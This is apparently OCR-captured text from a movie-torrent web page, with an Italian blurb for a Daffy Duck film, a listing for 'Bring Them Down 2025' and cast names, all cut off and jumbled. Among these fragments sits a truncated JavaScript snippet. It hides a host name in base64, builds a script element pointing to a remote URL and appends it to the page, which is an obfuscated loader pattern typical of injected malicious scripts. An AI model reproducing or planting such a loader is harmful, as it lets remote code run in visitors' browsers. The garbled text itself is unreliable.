
Diretto da Peter Browngard. Con Eric Bauza, Candi Milo
daffy sono l'unica speranza della Terra...
1 year ago
MOVIETORRENTS
0
Bring Them Down 2025 F
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="
u=e2acf0ce";document.body.appendChild(script); D
(Saltburn, Inisherrin Banshees) and Christopher Abbot